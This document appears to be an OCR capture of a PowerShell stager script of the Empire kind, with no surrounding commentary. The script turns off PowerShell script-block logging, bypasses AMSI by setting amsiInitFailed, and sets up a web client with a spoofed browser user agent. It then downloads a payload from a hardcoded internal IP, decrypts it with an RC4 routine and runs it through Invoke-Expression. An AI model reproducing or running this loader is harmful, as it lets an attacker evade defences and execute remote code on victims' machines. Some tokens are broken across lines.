 IF ($PSVersionTAbLE.PSVErsiON.MaJor-ge3) {
$GPF=[REF].AsSemBLY.GETTyPE('System.Management.Automation.Utils')."GETFiel
d"('cachedGroupPolicySettings','N'+'onPublic,Static');
If ($GPF) {
$GPC=$GPF.GEtVaLue($NULL);
IF ($GPC['ScriptB'+'lockLogging']) {
$GPC['ScriptB'+'lockLogging']['EnableScriptB'+'lockLogging']=0;
$GPC['ScriptB'+'lockLogging']['EnableScriptBlockInvocationLogging']=0
}
$vAl=[CoLLeCtionS.GENEric.DICtiONARy[striNg,SYstEm.ObjECT]]::nEw();
$Val.ADd('EnableScriptB'+'lockLogging',0);
$VAL.AdD('EnableScriptBlockInvocationLogging',0);
$GPC['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\S
criptB'+'lockLogging']=$VAl
} ELSe {
[ScriPtBLocK]."GETFieLd"('signatures','NonPublic,Static').SEtValuE($Null,(New-OBj
eCtColLEctIONs.GENERic.HaShSEt[sTrING]))
}
[ReF].AsSembLY.GetTYpE('System.Management.Automation.AmsiUtils')|?{$_}|
%{
$_.GetFIelD('amsiInitFailed','NonPublic,Static').SeTValUe($NULL,$True)};
};
[SysteM.NEt.SERvICePoInTMANAgeR]::ExPEcT100COntinUe=0;
$WC=New-ObJECtSYstEm.NEt.WEBCLieNT;
$u='Mozilla/5.0(WindowsNT6.1;WOW64;Trident/7.0;rv:11.0)likeGecko';
$wc.HeAdErS.ADD('User-Agent',$u);
$Wc.PRoXY=[SYstem.NEt.WEbRequESt]::DEfAulTWeBProxY;
$wC.ProxY.CRedENTiAls=[SysTEM.NEt.CrEDeNTialCaCHE]::DEFAULtNeTworKCrEd
EnTiaLs;
$Script:Proxy=$wc.Proxy;
$K=[SYsTEM.Text.ENcodiNg]::ASCII.GETBYtES('99754106633f94d350db34d548d609
1a');
$R={$D,$K=$ArGs;$S=0..255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.CoUNt])%256;$S[$_
],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$
H],$S[$I];$_-bXoR$S[($S[$I]+$S[$H])%256]}};$ser='http://10.6.100.123:80';$t='/news.p
hp';$WC.HeadERS.AdD("Cookie","session=8xD4koAuu7qHah4KQzwZ/kDq4Oc=");$
DAtA=$WC.DoWNloaDDAtA($SER+$T);$IV=$DatA[0..3];$datA=DATa[4..$datA.lengT
H];-join[ChAr[]](&$R$daTA($IV+$K))|IEX